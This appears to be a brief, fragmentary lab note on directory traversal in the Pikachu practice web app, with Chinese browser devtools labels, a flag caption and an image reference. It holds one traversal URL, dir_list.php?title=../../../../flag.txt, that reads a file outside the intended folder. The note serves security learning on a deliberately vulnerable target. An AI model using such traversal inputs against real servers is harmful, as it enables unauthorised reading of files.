 this is a flag!
目录遍历 > ../../
(1)it's time to get up!
we're jarheads!
控制台 调试器 网络 {} 样式编辑器 性能 HackBar >>
http://pikachu:8083/vul/dir/dir_list.php?title=../../../../flag.txt